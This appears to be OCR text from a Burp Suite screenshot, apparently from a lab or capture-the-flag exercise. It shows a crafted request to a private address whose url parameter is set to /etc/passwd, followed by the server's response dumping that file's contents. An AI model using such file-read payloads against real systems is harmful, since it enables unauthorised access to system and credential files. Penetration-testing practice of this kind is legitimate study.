 Burp Suite Community Edition v2022.8.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://10.10.10.11 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /home.php?url=/etc/passwd HTTP/1.1
2 Host: 10.10.10.11
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:108.0)
Gecko/20100101 Firefox/108.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.10.11/home.php
9 Cookie: PHPSESSID=t75r3fbi7qsrfq25dq0a0ce0p0
10 Upgrade-Insecure-Requests: 1
11
12
Search... 0 matches
Response
Pretty Raw Hex Render \n
home.php?url=http://127.0.0.1/portraits.php">
Portraits
</a>
30 </li>
31 <li class="nav-item">
32 <a class="nav-link" href="logout.php">
Logout
</a>
33 </li>
34 </ul>
35 </div>
36 </nav>
<br />
37 <center>
38 root:x:0:0:root:/root:/bin/bash
39 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
40 bin:x:2:2:bin:/bin:/usr/sbin/nologin
41 sys:x:3:3:sys:/dev:/usr/sbin/nologin
42 sync:x:4:65534:sync:/bin:/bin/sync
43 games:x:5:60:games:/usr/games:/usr/sbin/nologin
44 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
45 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
46 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
47 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
48 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
49 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
50 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
51 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
52 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
53 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
54 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
55 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
56 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
57 </center>
58 </body>
59
Search... 0 matches
INSPECTOR
Done 2,163 bytes | 2 millis